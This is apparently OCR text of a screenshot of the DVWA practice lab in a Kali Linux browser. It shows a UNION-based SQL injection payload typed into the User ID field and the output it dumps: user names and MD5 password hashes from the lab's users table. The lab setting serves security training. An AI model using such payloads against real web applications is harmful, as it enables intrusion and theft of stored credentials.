 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
文件
Vulnerability: SQL Injecti
首选项
Burp Suite Community E
192.168.221.25:8081/dvwa/vulnerabilities/sqli/#
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users
First name: admin
Surname: admin
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users
First name: Gordon
Surname: Brown
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users
First name: Hack
Surname: Me
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users
First name: Bob
Surname: Smith
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40
74%